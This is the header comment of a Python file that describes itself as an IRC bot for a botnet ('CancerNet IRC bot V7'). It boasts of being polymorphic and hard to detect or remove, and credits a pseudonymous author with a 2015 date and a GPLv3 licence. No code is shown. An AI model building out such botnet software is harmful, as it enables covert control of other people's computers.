 #!/usr/bin/python
#-------------------------------------------------------------------------------
# Name: CancerNet IRC bot V7
# Purpose: IRC Bot for botnet
# Notes: (polymorphic) nearly impossible to remove (or detect) without system
# analysis and creation of a tool
#
# Author: Freak/SynthMesc @ PopulusControl (SynthMesc)
#
# Created: 15/01/2015
# Copyright: (c) Freak 2015
# Licence: GPLv3